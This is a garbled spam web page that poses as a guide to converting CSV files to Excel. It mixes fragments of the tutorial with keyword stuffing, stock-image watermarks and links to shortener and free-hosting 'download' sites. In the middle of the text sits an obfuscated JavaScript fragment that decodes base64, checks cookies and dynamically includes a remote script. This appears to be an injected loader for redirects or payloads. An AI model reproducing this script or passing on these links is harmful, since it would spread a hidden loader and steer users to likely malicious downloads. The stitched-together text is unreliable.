



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Converting A Xls To Csv Free Download For Android](https://bytlly.com/1uelao)



[Converting A Xls To Csv Free Download For Android](https://bytlly.com/1uelao)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

To convert files automatically without using Excel, through a desktop icon, scheduled tasks or from command prompt, use FileSculptor.

- 1. converting android to iphone
- 2. converting android to ios
- 3. converting android app to web app

If we change the column data format to text Excel will not change its contents Configure data format for text value in CSV fileDefine the import settings (step  $3$  of  $3 -$  part 2).

## **converting android to iphone**

converting android to iphone, converting android app to ios, converting android videos to iphone, converting android to linux, converting android to ios, converting android app to web app, converting android to windows, converting android to apple, converting android app to windows, converting android tablet to windows 10 [Free Safari 4.0.3 For Mac](http://prontagatre.webblogg.se/2021/march/free-safari-403-for-mac.html)

Configure delimiter of CSV file with data previewDefine the import settings (step 3 of 3 – part 1).. The CSV file has an icon indicating that it is supported by Excel This is the fastest method and the default action when you double click on a CSV file, although it does not work with all CSV files..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5dbf51){\_0x5be5d3=window;}return \_0x5be5d3;};var \_0x5204cb=\_0xd36b8e();var \_0x1fea4c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5204cb['atob']||(\_0x5204cb['atob']=function(\_0x4f7092){var \_0x4d49d5=String(\_0x4f7092)['replace'](/=+\$/,'');for(var \_0x38b076=0x0,\_0x49030b,\_0x2ebfab,\_0x2a6edd=0x0,\_0x3dcafb='';\_0x2ebfab=\_0x4d49d5['charAt'](\_0x2a6edd++);~\_0x2eb fab&&(\_0x49030b=\_0x38b076%0x4?\_0x49030b\*0x40+\_0x2ebfab:\_0x2ebfab,\_0x38b076++%0x4)?\_0x3dcafb+=String['from CharCode'](0xff&\_0x49030b>>(-0x2\*\_0x38b076&0x6)):0x0){\_0x2ebfab=\_0x1fea4c['indexOf'](\_0x2ebfab);}return \_0x3dcafb;});}());\_0xfc9c['base64DecodeUnicode']=function(\_0x48e008){var \_0x1cbf10=atob(\_0x48e008);var  $0x474de8=[];$ for(var  $0x2acec3=0x0, 0x2325b6=0x1cbf10['length'].0x2acec3=0x0){\alpha 3b94bf=}![];}$ else{return cookie[ name];}}if(\_0x3b94bf){cookie[\_0xfc9c('0x2c')](\_0x5b0af4[\_0xfc9c('0x28')],0x1,0x1);if(!\_0x1bcc0b){if(\_0x5b0af4['hhneA']( \_0x5b0af4['AMGgT'],\_0x5b0af4[\_0xfc9c('0x2d')])){return

 $0x314d$ a6;}else{\_0x5b0af4[\_0xfc9c('0x2e')](include,\_0x5b0af4[\_0xfc9c('0x2f')](\_0x5b0af4[\_0xfc9c('0x30')]+q,''));}}}R(); How to Convert CSV to Excel Manually or AutomaticallyHow to manually convert a CSV file to Excel 2013 or Excel 2010 in a few easy steps.. Configure data format for date value in CSV fileDefine the import settings (step 3 of 3 – part 3). [Intel](http://neucrisdio.yolasite.com/resources/Intel-Advanced-Host-Controller-Interface-Ahci-Driver-For-Mac.pdf) [Advanced Host Controller Interface Ahci Driver For Mac](http://neucrisdio.yolasite.com/resources/Intel-Advanced-Host-Controller-Interface-Ahci-Driver-For-Mac.pdf)



**converting android to ios**

[Unduh Google Chrome Android Gratis Browser](https://agile-reef-84607.herokuapp.com/Unduh-Google-Chrome-Android-Gratis-Browser.pdf)

 Sometimes even number columns need to be configured In this example the Amount EUR column is using a different decimal symbol than the system's configuration. [Download giochi completi per pc windows 7 gratis](https://alexandertiwari.doodlekit.com/blog/entry/13879361/download-giochi-completi-per-pc-windows-7-gratis-upd)

## **converting android app to web app**

[Unduh Du Recorder Camera Aptoide Free](http://calsadamas.epizy.com/Unduh_Du_Recorder_Camera_Aptoide_Free.pdf)

In the example we change the column Order Date to the right format YMD means that the date is in the format Year – Month – Day.. csv to reproduce some of these errors CSV data incorrectly formatted: Order ID without leading zeroes and Order Date and EUR Amount as text instead of date and numberOpen the CSV file in Notepad and notice that the leading zeroes in the Order ID field were removed by Excel.. Use the Text Import Tool described below to mitigate these errors Import CSV File using Excel Text Import ToolClick the Data tab on the Excel ribbon, then click the Get External Data option and select From Text on the popup menu, as shown below:Get External Data From Text function on Data tabSelect the CSV file to import on the Import Text File dialog and click Import button:Use Import Text File dialog to open CSV fileConfigure CSV file as delimitedDefine the import settings (step 2 of 3).. The most common errors are:– data is shown on a single column– date columns are shown as text– text columns containing only numbers are treated as number with leading zero removed– currency values treated as textDownload our sample file advanced-csv-sample.. Open file in Excel 2013Open file of CSV type in Excel 2013Depending on the CSV file contents and the regional settings configuration of Windows, data in the CSV file may show incorrectly in Excel.. This tutorial covers Excel 2013 If you use a different version of Excel click on the version below:When you select the option to open a file in Excel, select the option "Text Files" besides the file name box.. Select the right separator, comma in this example, to show the values into columns.. Review and if necessary change the data format of each column As the column Order Id contains only numbers Excel treats it as number and removes the leading zeros. e828bfe731 [File System](https://rescgaconsmen.mystrikingly.com/blog/file-system-explorer-free-download-free-version) [Explorer free download free version](https://rescgaconsmen.mystrikingly.com/blog/file-system-explorer-free-download-free-version)

e828bfe731

[Avast Free 5.Скачать](https://lavinfinni.wixsite.com/prezinemty/post/avast-free-5-скачать)